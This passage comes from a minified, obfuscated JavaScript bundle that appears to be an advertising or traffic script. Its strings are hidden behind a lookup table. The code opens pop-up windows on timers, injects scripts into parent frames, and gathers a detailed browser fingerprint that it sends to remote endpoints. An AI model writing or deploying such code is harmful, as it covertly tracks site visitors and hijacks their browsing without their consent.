C=Zr(ee()[J.MO]),h=qt(C,J.Ia),oe=h[J.N],ae=h[J.Q],j=o&&ae&&!m&&Pt(r[J.LO])[J.Dr];j&&!d?(d=r[J.MU](ae,oe,r[J.LO],r[J.nO],r[J.EO],r[J.LU]),v=ae):d&&(!j||v!==ae)&&(d[J.iO](),d=J.w,v=J.w)}catch(A){Se[J.UT](J.lA,A)}},J.Vb),setInterval(function(){var C;try{var h=Zr(ee()[J.MO]),oe=qt(h,J.Q),ae=oe[J.N],j=$e!==J.W&&Pa(J.W),A=u?$e===J.W:!J.Q,R=N&&(!m||A)&&!j&&!d&&Pt(r[J.LO])[J.Dr]&&!ae;if(L&&l&&(L=!J.Q,l[J.gr](r[J.LO][J.py](),!J.N)),(C=l==J.w?void J.N:l[J.JO])!=J.w&&C[J.yV]&&(l[J.iO](),l=J.w),R&&!l){var x=s?ee()[J.MO][J.dL]:ee()[J.MO][J.ef];l=r[J.MU](x,ee()[J.MO],r[J.LO],r[J.nO],r[J.EO],r[J.LU])}else if(!R&&l){var re=l;l[J.gr](r[J.LO][J.py]()),setTimeout(function(){return re[J.iO]()},J.gS),l=J.w}}catch(Ee){Se[J.UT](J.lA,Ee)}},J.Vb),setInterval(function(){try{if(r[J.nO][J.qV]){var C=Math[J.pr](J.N,l?l[J.BO]():J.N,d?d[J.BO]():J.N);Ro(C)}if(!l&&!d||!r[J.EO][J.Kq](r[J.LO]))return;var h=r[J.LO][J.py]();l&&l[J.gr](h),d&&d[J.gr](h)}catch(oe){Se[J.UT](J.lA,oe)}},J.gS)}})],[J.Ya(J.cM,J.GC,J.JW,function(r,n,a){var i=vn(r);if(!i){B(J.KS),et()&&Ka();return}var s=i[J.rB],o=i[J.Vo],u=i[J.qy],c=i[J.CB],f=i[J.oB],l=i[J.OB],v=i[J.FB],d=i[J.fB];if(ha(Rt,o))return B(J.ZB);l&&(Se[J.BE](oa),Se[J.SE](J.Ya(J.aT,o,J.ZT,u,J.oB,f)),Se[J.aP]()),s||d?(Fn(i),pt([[J.YS,v?J.An:J.rV]]),ii(o,function(y){if(y)e[J.Qy]=new e(y,n,a);else{B(J.BV);return}},v,c)):e[J.Qy]=new e(i,n,a)})])}(),yu=mu,hn=function(t){return Object[J.YL](t)[J.fP](function(r){return t[r]!==void J.N})[J.dT](function(r){return[encodeURIComponent(r),encodeURIComponent(t[r])][J.Xd](J.oy)})[J.Xd](J.XF)},bu=Math[J.AM]()[J.Yd](J.So)[J.xr](J.Ia),Or=J.Ya(),Pr=J.w,qr=J.w,wu=function(t){return new Promise(function(r,n){if(!(J.EF in window)||!(J.Vr in window[J.EF])){var a=t[J.zf](document[J.if](J.OM));a[J.Zf]=function(){return setTimeout(r,J.R,J.w)},a[J.vk]=function(){return n(new Error(J.BS))},a[J.Br]=J.WJ}r(J.w)})},Eu=function(t){return new Promise(function(r,n){if(!(J.xb in window)){var a=t[J.zf](document[J.if](J.OM));a[J.Zf]=function(){return setTimeout(r,J.R,J.w)},a[J.vk]=function(){return pt([[J.tf,J.eV]]),n(new Error(J.CV))},a[J.Br]=J.kJ}r(J.w)})},ku=function(){var e=Mt(de()[J.xy](function t(){var r;return de()[J.TZ](function(n){for(;;)switch(n[J.fk]){case J.N:r=J.R;case J.Q:if(!(!(J.xb in window)&&r>J.N)){n[J.fk]=J.Z;break}return n[J.fk]=J.Ia,new Promise(function(a){return setTimeout(a,J.R)});case J.Ia:r-=J.Q,n[J.fk]=J.Q;break;case J.Z:J.xb in window||pt([[J.tf,J.kl]]);case J.Sa:return n[J.RZ](J.Ia)}},t)}));return function(){return e[J.xC](this,arguments)}}(),Ma=function(){var e=Mt(de()[J.xy](function t(){var r;return de()[J.TZ](function(n){for(;;)switch(n[J.fk]){case J.N:return r=document[J.ef]||document[J.dL],Pr=Pr||wu(r),n[J.fk]=J.Q,Pr;case J.Q:return qr=qr||Eu(r),n[J.fk]=J.Ia,qr;case J.Ia:return n[J.fk]=J.Z,ku();case J.Z:return n[J.RZ](J.Ia)}},t)}));return function(){return e[J.xC](this,arguments)}}(),Fa=function(t){return t in Or||(Or[t]=new window[J.xb](J.Ya(J.Eb,t,J.qb,J.bb))),Or[t]},Qn=function(t){return Ma()[J.va](function(){return new Promise(function(r,n){var a=Fa(t),i=setTimeout(function(){pt([[J.tf,J.lV]]),s=function(){},n(new Error(J.DS))},J.T),s=function(u){clearTimeout(i),r(u)};a[J.CS](J.VB,function(o){return s(o)}),a[J.CS](J.lB,function(){pt([[J.tf,J.XV]]),clearTimeout(i),n()}),a[J.oS](J.bb)})})},Au=function(t){var r=Qn(t);return function(){return r[J.va](function(n){return r=Qn(t),n})}},Tu=function(t,r){var n=Fa(t);n[J.Ou](r)},Su=function(t,r,n){var a=new Promise(function(s){B(J.qI),oi(Gr(J.XB[J.pd](t[J.Vo]),J.sU),t,bu,[],r,n,!J.Q,!J.N,function(o){return s(o)})}),i=function(){a[J.va](function(o){if(!o||!o[J.Vy])return B(J.UB);B(J.YB),vt(Ct(o[J.Vy],t))})};return i},lt=[],he=J.Ya(J.VW,[],J.lW,[],J.XW,[],J.YW,[],J.jW,[]),ja=J.c,Wa=!J.Q,ft=J.Ya(),Bu=function(){try{return parseInt(wa())||J.N}catch(t){return J.N}},Le=ko(),Cu=Bu(),Na=function(){var t=J.c,r,n,a=J.Ya();try{t=window[J.nF][J.Sr][J.Yd]()}catch(c){}try{a=JSON[J.RL](window[J.tk][J.BT](J.gU))}catch(c){}var i=Du(t);if(a)for(var s in a)typeof i[s]>J.v&&(i[s]=a[s]);if(i[J.Fu]&&i[J.Fu][J.Dr]){r=i[J.Fu],n=Ua(r);for(var o in n){var u=n[o];try{(u[J.xr](J.N,J.Q)==J.Ok&&u[J.xr](-J.Q)==J.lL||u[J.xr](J.N,J.Q)==J.RB&&u[J.xr](-J.Q)==J.HB)&&(n[o]=JSON[J.RL](u))}catch(c){}}}return i[J.Zu]&&(n||(n=J.Ya()),n[J.Zu]=i[J.Zu]),n};function Du(e){e=e[J.Lr](J.wo(J.PT,J.c),J.c);var t=J.Ya();if(!e[J.Dr])return t;if(e[J.kg](J.oy)<J.N&&e[J.kg](J.lF)<J.N)return t[J.fu]=gr(e),t;var r=e[J.kg](J.lF);if(r>=J.N){var n=e[J.an](J.N,r);t[J.fu]=gr(n),e=e[J.an](r+J.Q)}var a=Ua(e);for(var i in a)Object[J.gk][J.ta][J.jA](a,i)&&(t[i]=a[i]);return t}function Ua(e){var t=J.Ya();if(!e[J.Dr])return t;var r=e[J.xg](J.XF);return r[J.j](function(n){var a=n[J.xg](J.oy),i=gr(a[J.N]),s=a[J.Q]==J.w?J.w:gr(a[J.Q]);t[i]=s}),t}function gr(e){try{return e=e[J.Lr](J.wo(J.db,J.zF),J.qn),decodeURIComponent(e)}catch(t){return e}}var Va=function(t){return t=Q(t)===J.la?t:J.Ya(J.Ca,t===J.VW||t===J.lW||t===J.XW||t===J.YW||t===J.jW?t:J.XW),t[J.Ca]=t[J.Ca]||J.XW,t},Ce=function(t,r,n){fetch(J.jd[J.pd](Er(),J.hE),J.Ya(J.bn,!J.N,J.fO,J.HO,J.Un,J.Ya(J.mq,J.KO),J.ef,JSON[J.Xu](J.Ya(J.tf,r,J.nn,n,J.yn,Cu)))),t(new Error(r))},Ga=function(){var e=Mt(de()[J.xy](function t(r){var n,a,i,s;return de()[J.TZ](function(o){for(;;)switch(o[J.fk]){case J.N:n=J.BI[J.pd](Er(),J.dl)[J.pd](r),a=de()[J.xy](function u(c){var f,l;return de()[J.TZ](function(v){for(;;)switch(v[J.df]=v[J.fk]){case J.N:return v[J.df]=J.N,v[J.fk]=J.Q,fetch(n);case J.Q:return v[J.fk]=J.Ia,v[J.aZ][J.FO]();case J.Ia:return f=v[J.aZ],v[J.RZ](J.Ia,J.Ya(J.aZ,f));case J.Z:return v[J.df]=J.Z,l=v[J.aZ],v[J.fk]=J.Sa,new Promise(function(d){return setTimeout(d,J.f*(c+J.Q))});case J.Sa:return v[J.RZ](J.Ia)}},u,J.w,[[J.N,J.Z]])}),s=J.N;case J.Q:if(!(s<J.Z)){o[J.fk]=J.Sa;break}return o[J.wZ](hi(a(s)),J.Ia);case J.Ia:if(i=o[J.aZ],!i){o[J.fk]=J.Z;break}return o[J.RZ](J.Ia,i[J.aZ]);case J.Z:s++,o[J.fk]=J.Q;break;case J.Sa:throw new Error(J.iV);case J.hf:return o[J.RZ](J.Ia)}},t)}));return function(r){return e[J.xC](this,arguments)}}(),mn=function(t){return function(r,n,a){var i,s,o,u=he[t][J.fP](function(l){return l[J.LM]===r&&l[J.gT]===n}),c=u[J.fP](function(l){return l[J.hq]})[J.Dr]>J.N;he[t]=he[t][J.fP](function(l){return l[J.LM]!==r||l[J.gT]!==n});var f=function(v,d){u[J.j](function(y){try{v?y[J.mM](d):Ce(y[J.tb],d||J.c,J.ZV)}catch(m){}})};t===J.XW&&((i=a[J.QB])!=J.w&&i[J.wE])&&!((s=a[J.QB])!=J.w&&s[J.xn])&&((o=a[J.vF])!=J.w&&o[J.fQ])&&!c?Ga(a[J.vF][J.fQ])[J.va](function(l){return f(!J.N,l)})[J.DA](function(l){return f(!J.Q,l[J.KE])}):f(!J.N,void J.N)}},Lr=function(t,r,n,a){ft[t]&&ft[t][r]||(B(J.Ub[J.pd](t)),ft[t]=ft[t]||J.Ya(),ft[t][r]=new _a(n,t,r,a))},Ha=function(t){return Object[J.YL](t)[J.dT](function(r){var n=r[J.Lr](J.wo(J.NU,J.zF),function(a){return J.XL[J.pd](a[J.jS]())});return Q(t[r])===J.la?J.c[J.pd](n)[J.pd](J.Ok)[J.pd](Ha(t[r]))[J.pd](J.lL):J.c[J.pd](n,J.WN)[J.pd](t[r],J.wi)})[J.Xd](J.c)},Iu=function(){var t=(document[J.ef]||document[J.dL])[J.zf](document[J.if](J.vf)),r=Math[J.AM]()[J.Yd](J.So)[J.xr](J.Ia)[J.Lr](J.wo(J.eE,J.c),J.c),n=t[J.zf](document[J.if](J.or));return t[J.zf](document[J.if](J.xf)),t[J.iE][J.Wn](r),n[J.uA]=Ha(cr(cr(cr(J.Ya(),J.Ck[J.pd](r),J.Ya(J.cO,J.V,J.bW,J.NO,J.nE,J.N,J.Hk,J.JA,J.Vk,J.lk,J.Xk,J.Sk,J.Bk,J.Sk,J.gd,J.Gk,J.On,J.bI,J.VA,J.Wd,J.UI,J.Wd)),J.Ck[J.pd](r,J.XQ),J.Ya(J.nW,J.TQ,J.qW,J.TQ,J.gP,J.uQ,J.MQ,J.DO,J.ek,J.Uk,J.Vk,J.Jx,J.wk,J.Nk,J.Yx,J.LQ)),J.Pb,J.Ya(J.Tr,J.Ya(J.Ik,J.kQ),J.kx,J.Ya(J.Ik,J.xQ)))),setTimeout(function(){t[J.or][J.gd]=J.Kd}),function(){return t[J.or][J.gd]=J.Gk,setTimeout(function(){t[J.uO]&&t[J.uO][J.rf](t)},J.nQ),J.w}},_u=function(t){var r=J.w;setInterval(function(){var n=Pt(t)[J.Dr]>J.N,a=he[J.XW][J.Dr]>J.N||he[J.lW][J.Dr]>J.N;!r&&!n&&a?r=Iu():r&&(!a||n)&&(r=r())},J.g)},xu=function(t,r){setInterval(function(){Object[J.YL](ft)[J.j](function(n){Object[J.YL](ft[n])[J.j](function(a){var i=ft[n][a],s=i[J.Fq](),o=i[J.Oq]()&&Ou(n,a),u=Pt(t)[J.Dr]>J.N,c=Ru(n,a),f=i[J.Oq]()&&c&&!u;s?(B(J.YV[J.pd](n)),i[J.Zq]([])):o?(B(J.xl[J.pd](n)),ju(n,a)):f&&(B(J.tl[J.pd](n)),i[J.fq](J.Ia,function(l){if(l[J.LM]=n,l[J.gT]=a,t[J.dq](l),l[J.Vy]){var v=Mu(n,a)?J.Z:l[J.LM]===J.J?J.Ia:J.Q,d=l[J.Vy][J.kg](J.lF)>-J.Q?J.XF:J.lF,y=J.c[J.pd](l[J.Vy])[J.pd](d,J.TB)[J.pd](v);vt(Ct(y,r)),r[J.Gl]&&ns()}Wu(n,a)})),r[J.PC]()[J.nb]&&i[J.Cq](r[J.PC]()[J.nb])})})},J.g)},Za=function(t){return new Promise(function(r,n){var a=Va(t);if(Wa)return Ce(n,J.dQ,J.PQ);if(a[J.Ca]===J.YW)return Ce(n,J.tQ,J.PQ);var i=a[J.bo]?setTimeout(function(){he[a[J.Ca]]=he[a[J.Ca]][J.fP](function(s){return s[J.mM]!==r}),Ce(n,J.DS,J.PQ)},a[J.bo]*J.F):J.w;lt[J.sy](J.Ya(J.nO,a,J.br,r,J.tb,n,J.bo,i))})},zu=function(){!Le||window[Le]||(B(J.Qb[J.pd](Le)),window[Le]=Za)},Qa=function(t,r,n){if(lt[J.Dr]>J.N&&he[J.VW][J.Dr]===J.N&&he[J.lW][J.Dr]===J.N&&he[J.XW][J.Dr]===J.N)for(var a in lt)(typeof r!=J.sd&&typeof n!=J.sd||lt[a][J.nO][J.LM]===(r||J.c)&&lt[a][J.nO][J.gT]===(n||J.c))&&Ce(lt[a][J.tb],J.mE,t);for(var i in he){for(var s in he[i]){var o=he[i][s];(typeof r!=J.sd&&typeof n!=J.sd||o[J.LM]===(r||J.c)&&o[J.gT]===(n||J.c))&&Ce(o[J.tb],J.mE,t)}typeof r==J.sd||typeof n==J.sd?he[i]=he[i][J.fP](function(u){return u[J.LM]!==(r||J.c)||u[J.gT]!==(n||J.c)}):he[i]=[]}},Ou=function(t,r){return he[J.VW][J.fP](function(n){return n[J.LM]===t&&n[J.gT]===r})[J.Dr]>J.N},Pu=function(){try{return navigator[J.rb][J.zE]===!J.Q}catch(t){}return!J.Q},qu=function(t,r){var n=J.w;if(!Le)return B(J.TM);if(window[Le]&&window[Le]!==Za)return B(J.uM);if(B(J.zq[J.pd](Le)),xu(r,t),Lr(J.c,J.c,t,!J.Q),t[J.kn]||_u(r),t[J.xn]&&(pt([[J.YQ,J.jQ]]),Ma()[J.va](function(){n=Au(t[J.xn])})),t[J.dn]&&mr(function(f){ja=f}),t[J.MM]){var a=Na(),i=J.Ya(J.yn,t[J.Vo],J.wq,a?J.Ib:J.RF,J.hO,JSON[J.Xu](a));Fo(t[J.MM],JSON[J.Xu](i))}for(var s=function(l,v,d,y){var m=Va(l),N=String(m[J.LM]||J.c),L=String(m[J.gT]||J.c),C=!J.Q;if(m[J.Ca]===J.jW){var h=function(A){return J.dV[J.pd](A)[J.pd](A?J.IS:J.JS)};if(Q(m[J.AB])!==J.la)return Ce(d,h(J.c),J.sQ);if(typeof m[J.AB][J.hB]!=J.lr)return Ce(d,h(J.hB),J.sQ);if(typeof m[J.AB][J.eB]!=J.lr)return Ce(d,h(J.eB),J.sQ);if(typeof m[J.AB][J.Uo]!=J.lr)return Ce(d,h(J.Uo),J.sQ);if(typeof m[J.AB][J.bo]!=J.lr)return Ce(d,h(J.bo),J.sQ);var oe=[m[J.AB][J.hB],m[J.AB][J.eB],m[J.AB][J.Uo],m[J.AB][J.bo],m[J.AB][J.sL]?J.Q:J.N][J.Xd](J.HL);return Ta(t,oe),Ra(t,r,J.Ya(J.Eo,m[J.AB][J.hB],J.no,m[J.AB][J.eB],J.Uo,m[J.AB][J.Uo],J.bo,m[J.AB][J.bo],J.sL,!!m[J.AB][J.sL]),N,L),v(void J.N)}else if(m[J.Ca]===J.YW)if(t[J.dn]){if(Pu())return Ce(d,J.jB,J.sQ);try{return Lu(J.Ya(J.gT,L,J.LM,N,J.nO,t,J.GO,t[J.dn],J.eT,wn()||void J.N,J.br,v,J.tb,d))}catch(j){return Ce(d,J.AS,J.iB)}}else m[J.Ca]=J.XW,C=!J.N;if(m[J.Ca]===J.XW&&n&&t[J.xn]){var ae=Su(t,N,L);n()[J.va](function(j){ae(),Tu(t[J.xn],j),v(J.w)})[J.DA](function(j){console[J.tf](j),B(J.SS),pt([[J.tf,J.mV]]),Lr(N,L,t,!!m[J.hq]),he[m[J.Ca]][J.sy](J.Ya(J.mM,v,J.tb,d,J.LM,N,J.gT,L,J.xJ,C,J.hq,m[J.hq]))});return}if(he[m[J.Ca]])Lr(N,L,t,!!m[J.hq]),he[m[J.Ca]][J.sy](J.Ya(J.mM,v,J.tb,d,J.LM,N,J.gT,L,J.xJ,C,J.hq,m[J.hq])),typeof m[J.bo]==J.lr&&y===J.w&&setTimeout(function(){he[m[J.Ca]]=he[m[J.Ca]][J.fP](function(j){return j[J.mM]!==v}),Ce(d,J.DS,J.sQ)},m[J.bo]*J.F);else return Ce(d,J.pQ,J.sQ)},o=J.N,u=lt;o<u[J.Dr];o++){var c=u[o];try{s(c[J.nO],c[J.br],c[J.tb],c[J.bo])}catch(f){}}window[Le]=function(f){return new Promise(function(l,v){s(f,l,v,J.w)})}},Lu=function(t){var r=t[J.GO],n=t[J.LM],a=t[J.gT],i=t[J.nO],s=t[J.eT],o=void J.N;try{t[J.nO][J.wE]&&(o=window[J.rQ][J.KU]())}catch(f){}var u=hn(J.Ya(J.yT,J.c[J.pd](i[J.Vo],J.rr)[J.pd](n),J.gT,a,J.hT,J.Qn,J.ZT,ja,J.HT,bn(),J.eT,s,J.In,o,J.og,String(ri()||J.c),J.Og,ni()||J.c)),c=r[J.kg](J.lF)>-J.Q?J.c[J.pd](r,J.XF)[J.pd](u):J.c[J.pd](r,J.lF)[J.pd](u);if(Xt(c,document,J.c,i[J.PC]()[J.Jn]),!o)return t[J.br](void J.N);setTimeout(function(){Ga(o)[J.va](function(f){return t[J.br](f)})[J.DA](function(f){return Ce(t[J.tb],f[J.KE],J.iB)})},J.tT)},et=function(){return!!Le},Ru=function(t,r){if(he[J.XW][J.fP](function(n){return n[J.LM]===t&&n[J.gT]===r})[J.Dr]>J.N||he[J.lW][J.fP](function(n){return n[J.LM]===t&&n[J.gT]===r})[J.Dr]>J.N)return!J.N},Mu=function(t,r){if(he[J.XW][J.fP](function(n){return n[J.LM]===t&&n[J.gT]===r&&n[J.xJ]})[J.Dr]>J.N||he[J.lW][J.fP](function(n){return n[J.LM]===t&&n[J.gT]===r&&n[J.xJ]})[J.Dr]>J.N)return!J.N},Fu=function(t,r){return Qa(J.VW,t,r)},Ka=function(){Wa=!J.N,Qa(J.nO)},yn=Na(),ju=mn(J.VW),Wu=mn(J.lW),Nu=mn(J.XW);zu();var Rr=Math[J.AM]()[J.Yd](J.So)[J.xr](J.Ia),Uu=J.pW*J.F,Kn=J.S,$t=J.N,At=J.N,Xe=window,Ja=!J.Q,hr=J.w,$r=!J.Q;try{for(;Xe[J.Qk]!==Xe;)Mr=Xe[J.Qk][J.MO][J.if](J.OM),Xe[J.Qk][J.MO][J.dL][J.zf](Mr),Xe[J.Qk][J.MO][J.dL][J.rf](Mr),Xe=Xe[J.Qk]}catch(e){}var Mr,Vu=function(){return new Promise(function(t,r){if(window[J.Jb])return t();var n=document[J.ef][J.zf](document[J.if](J.OM));n[J.Zf]=t,n[J.vk]=r,n[J.Br]=J.CQ})};function Gu(e){return Yr[J.xC](this,arguments)}function Yr(){return Yr=Mt(de()[J.xy](function e(t){var r,n,a;return de()[J.TZ](function(i){for(;;)switch(i[J.df]=i[J.fk]){case J.N:return $r=!J.N,i[J.df]=J.Q,i[J.fk]=J.Ia,Vu();case J.Ia:i[J.fk]=J.Sa;break;case J.Z:i[J.df]=J.Z,r=i[J.aZ];case J.Sa:return i[J.df]=J.Sa,i[J.fk]=J.hf,liff[J.GC](J.Ya(J.zV,t));case J.hf:i[J.fk]=J.Kh;break;case J.yh:i[J.df]=J.yh,n=i[J.aZ];case J.Kh:return i[J.df]=J.Kh,i[J.fk]=J.Rh,liff[J.RV]();case J.Rh:hr=i[J.aZ],i[J.fk]=J.y;break;case J.Hh:i[J.df]=J.Hh,a=i[J.aZ];case J.y:$r=!J.Q;case J.ih:return i[J.RZ](J.Ia)}},e,J.w,[[J.Kh,J.Hh],[J.Sa,J.yh],[J.Q,J.Z]])})),Yr[J.xC](this,arguments)}function Hu(){return $r}function Zu(e){var t=e[J.Vo],r=e[J.Lo];if(r)try{Xe[J.MO][J.AA](J.nM,function(){Xe[J.MO][J.IW]?($t=new Date()[J.kr](),At=J.N):At=new Date()[J.kr]()})}catch(n){}}function ee(){return Xe}function Qu(e,t){var r=e[J.PC](),n=r[J.To],a,i=J.N;if(n)return!J.N;try{var s=(we[J.vn](J.Ya(J.NM,Ae,J.cM,t))||J.c)[J.xg](J.hL);a=s[J.N],i=parseInt(s[J.Q],J.y)||J.N}catch(c){}var o=new Date()[J.kr]();if(a===Rr&&o-i<J.g)return!J.N;if(!a||a===Rr||o-i>J.dC){var u=J.c[J.pd](Rr,J.hL)[J.pd](o);try{we[J.ou](J.Ya(J.NM,Ae,J.cM,t,J.JW,u,J.DM,!J.N))}catch(c){}return!J.N}}function B(e){window[J.dg]=window[J.dg]||[],window[J.dg][J.sy](e)}function en(e){Ja=e}function Ku(e){try{var t=br(),r=zt(t),n;try{for(r[J.Fk]();!(n=r[J.fk]())[J.zr];){var a=n[J.JW];if(a[J.aT]!==e[J.Vo]&&a[J.IL]&&a[J.IL][J.vO]&&a[J.IL][J.vO]())return!J.N}}catch(i){r[J.Zk](i)}finally{r[J.yk]()}}catch(i){return B(J.Bn),!J.Q}}function tn(e,t,r){var n=e[J.Vo],a=e[J.lo],i=e[J.Xo],s=J.c,o=J.c;e[J.PC]&&(o=e[J.PC]());try{s=cn()[J.xg](J.HL)[J.Ia]||J.c}catch(c){}var u=br()[J.fP](function(c){var f=c[J.WT],l=c[J.aT];return J.wo(J.vI,J.Wk)[J.ld](f)&&l===n});lo(Rt,r||oa,n,new Date()[J.kr](),u?u[J.Pg]:J.N,J.Ya(J.Yo,o,J.jo,i,J.po,a,J.so,t,J.vO,function(){return Ja}))}function Ju(e){var t=e[J.lo],r=e[J.Xo],n=e[J.PC](),a=n[J.Yo];return br()[J.fP](function(i){return i[J.WT]===Rt&&i[J.IL]&&i[J.IL][J.po]===t&&i[J.IL][J.Yo]===a&&i[J.IL][J.jo]===r})[J.Dr]===J.N}function ne(){var e=[][J.xr][J.jA](arguments)[J.fP](function(t){return Q(t)===J.la});return e[J.vP](function(t,r){return Object[J.YL](r)[J.j](function(n){t[n]=r[n]}),t},J.Ya())}function Xu(){var e=ee();if(e[J.Qk]===e)return!J.Q;try{e[J.MO][J.wf]=e[J.MO][J.wf]}catch(t){return!J.N}return!J.Q}function $u(e){var t=e[J.aO],r=e[J.WO],n=e[J.kO],a=e[J.xO];if(!Ju(e))return B(J.rT),!J.Q;var i=ee()[J.MO][J.tg](J.YF);if(be&&!i)if(n)bo(),B(J.EM);else return B(J.qM),!J.Q;return e[J.PC]()[J.pr]<J.Q?(B(J.CT),!J.Q):be&&!t&&ee()[J.uF][J.nW]<ee()[J.Qo]?(B(J.bM),!J.Q):Xu()&&!r&&!et()?(B(J.Pn),!J.Q):a?(B(J.NE),!J.Q):!J.N}function Yu(e){var t=e[J.Lo],r=J.Ya(J.tC,!J.N,J.rC,!J.Q);if(!t)return r;if($t){var n=At?At-$t:new Date()[J.kr]()-$t;if(n>=Uu)return $t=J.N,At||(At=-J.Q),B(J.Sn),J.Ya(J.tC,!J.N,J.rC,!J.N)}return At===-J.Q?J.Ya(J.tC,!J.Q,J.rC,!J.Q):r}function Qe(){try{return window[J.eL](J.UM)[J.rg]}catch(e){return!J.Q}}function bn(){if(hr)return J.dr;var e=J.c;try{e=yn[J.Zu]}catch(t){}try{e=e||window[J.EF][J.Vr][J.oL]||J.c}catch(t){}try{e&&we[J.ou](J.Ya(J.NM,Ae,J.cM,Kn,J.JW,e))}catch(t){}try{return e||we[J.vn](J.Ya(J.NM,Ae,J.cM,Kn))||J.c}catch(t){}return J.c}function Xa(){try{if(window[J.sW][J.BT](J.oT))return!J.N}catch(e){}return!J.Q}function $a(){try{if(yn[J.yu][J.Cg])return!J.N}catch(e){}try{if(window[J.EF][J.Vr][J.iL][J.yu][J.Cg])return!J.N}catch(e){}return!J.Q}function wn(){if(hr)return hr[J.jF]||J.c;try{return yn[J.yu][J.Nd][J.Yd]()}catch(e){}try{return window[J.EF][J.Vr][J.iL][J.yu][J.Nd][J.Yd]()}catch(e){}return J.c}var Ya;fo()[J.va](function(e){Ya=e[J.dT](function(t){return t[J.Xd](J.oy)})[J.Xd](J.XF)});function ei(){return Ya}var Fr,rn=-J.Q,Ot=-J.Q,Jn=new Date()[J.kr](),ur,nn=-J.Q,an=-J.Q,Xn=vo(cn());function ti(){var e=new Date()[J.kr](),t=(e-Jn)/J.F;Jn=e,nn=Math[J.od](Number(J.Q/t)),requestAnimationFrame(ti)}var ri=function(){try{return new Date()[J.cE]()}catch(t){}},ni=function(){try{return Intl[J.oQ]()[J.Cb]()[J.tn]}catch(t){}};function es(e){var t=new Date()[J.kr](),r=J.Ya();nn>-J.Q&&(r[J.gu]=nn),rn>-J.Q&&(r[J.Ku]=t-rn),Ot>-J.Q&&(r[J.Gu]=t-Ot);try{if(navigator[J.Ru]&&navigator[J.Ru][J.Dr]>J.N){var n=J.Vn;navigator[J.OQ]&&navigator[J.OQ][n]&&navigator[J.OQ][n][J.GU]&&navigator[J.OQ][n][J.GU][J.ha]&&(r[J.rn]=J.Q,r[J.Cn]=J.Q)}else navigator[J.EU][J.kg](J.ob)===-J.Q&&window[J.ln]&&[J.Ob,J.Fb,J.fb][J.j](function(a){try{new ActiveXObject(a),r[J.rn]=J.Q,r[J.Cn]=J.Q}catch(i){}});r[J.rn]=r[J.rn]||J.N,r[J.Cn]=r[J.Cn]||J.N}catch(a){}try{r[J.Hu]=e[J.uF][J.nW]}catch(a){}try{r[J.hu]=e[J.uF][J.qW]}catch(a){}try{r[J.eu]=e[J.uF][J.iu]}catch(a){}try{r[J.mu]=e[J.zu]}catch(a){}try{r[J.wu]=e[J.Nu]}catch(a){}try{r[J.cu]=e[J.Du]}catch(a){}try{r[J.Au]=e[J.Tu]}catch(a){}try{r[J.uu]=e[J.MO][J.dL][J.Mu]}catch(a){}try{r[J.Lu]=e[J.Qo]}catch(a){}try{r[J.nu]=e[J.Io]}catch(a){}try{r[J.vK]=e[J.Qk][J.mL][J.Dr]}catch(a){}try{r[J.Eu]=e[J.MO][J.nF][J.ny]}catch(a){}try{r[J.qu]=e[J.MO][J.bu]}catch(a){}try{r[J.Uu]=!(navigator[J.Ru]instanceof PluginArray)||navigator[J.Ru][J.Dr]===J.N?J.N:J.Q}catch(a){}try{r[J.Ld]=e[J.Nq]!==void J.N||e[J.cq]!==void J.N?J.Q:J.N}catch(a){}try{r[J.Qu]=typeof navigator[J.tu]==J.cr?J.Q:J.N}catch(a){}try{r[J.kG]=navigator[J.Xn]!==void J.N?J.Q:J.N}catch(a){}try{r[J.Iu]=window[J.Yn]!==window[J.Qk]?J.Q:J.N}catch(a){}try{r[J.Ju]=J.zL in navigator?J.Q:J.N}catch(a){}try{r[J.Bu]=navigator[J.cF]>J.Q}catch(a){}try{r[J.Su]=navigator[J.wL]||J.c}catch(a){}r[J.og]=ri(),r[J.Og]=ni();try{r[J.TK]=J.Q}catch(a){}return r}function ts(e){e[J.CC]&&requestAnimationFrame(ti)}function rs(){Fr||(Fr=function(){rn=new Date()[J.kr]()},ee()[J.AA](J.OT,Fr,J.Ya(J.UA,!J.N)))}function Ct(e,t){try{var r=J.Ya(J.wT,vr);t!=J.w&&t[J.DE]&&(r[J.AE]=t==J.w?void J.N:t[J.DE]),an>J.N&&e[J.Zb](J.Dq)&&(r[J.TE]=new Date()[J.kr]()-an),Xn&&(r[J.uE]=Xn),Xa()&&(r[J.NT]=J.Q),$a()&&(r[J.cT]=J.Q);var n=es(ee()),a=ei(),i=Object[J.YL](r)[J.dT](function(u){return[encodeURIComponent(u),encodeURIComponent(r[u])][J.Xd](J.oy)})[J.Xd](J.XF),s=Object[J.YL](n)[J.dT](function(u){return[encodeURIComponent(u),encodeURIComponent(n[u])][J.Xd](J.oy)})[J.Xd](J.XF),o=[a,i,s][J.fP](function(u){return u})[J.Xd](J.XF);return[e,o][J.Xd](e[J.kg](J.lF)>-J.Q?J.XF:J.lF)}catch(u){return e}}function $n(e){e?(ur&&(clearTimeout(ur),ur=J.w),Ot=Ot>-J.Q?Ot:new Date()[J.kr]()):ur=setTimeout(function(){Ot=-J.Q},J.R)}function ns(){an=new Date()[J.kr]()}(function(){window[J.ru]=window[J.ru]||J.Ya(),window[J.ru][J.NL]=function(e,t){for(var r,n=e[J.Dr],a=t^n,i=J.N;n>=J.Sa;)r=(J.yB&(r=J.mB&e[J.FM](i)|(J.mB&e[J.FM](++i))<<J.Rh|(J.mB&e[J.FM](++i))<<J.uh|(J.mB&e[J.FM](++i))<<J.Yh))*J.dJ+(((r>>>J.uh)*J.dJ&J.yB)<<J.uh),r^=r>>>J.Yh,a=(J.yB&a)*J.dJ+(((a>>>J.uh)*J.dJ&J.yB)<<J.uh)^(r=(J.yB&r)*J.dJ+(((r>>>J.uh)*J.dJ&J.yB)<<J.uh)),n-=J.Sa,++i;switch(n){case J.Z:a^=(J.mB&e[J.FM](i+J.Ia))<<J.uh;case J.Ia:a^=(J.mB&e[J.FM](i+J.Q))<<J.Rh;case J.Q:a^=J.mB&e[J.FM](i),a=(J.yB&a)*J.dJ+(((a>>>J.uh)*J.dJ&J.yB)<<J.uh)}return a^=a>>>J.Nh,a=(J.yB&a)*J.dJ+(((a>>>J.uh)*J.dJ&J.yB)<<J.uh),(a^=a>>>J.G)>>>J.N}}());var ai;(function(e){var t=function(b){return window[e[J.aH]](b)};function r(){if(Q(navigator[e[J.fG]])!=e[J.mZ]&&e[J.tZ]in navigator[e[J.fG]]){var E=!!navigator[e[J.fG]][e[J.hi]],b=[e[J.lH],e[J.YH],e[J.pH],e[J.vh]];return navigator[e[J.fG]][e[J.tZ]](b)[e[J.wZ]](function(g){var _=[];return 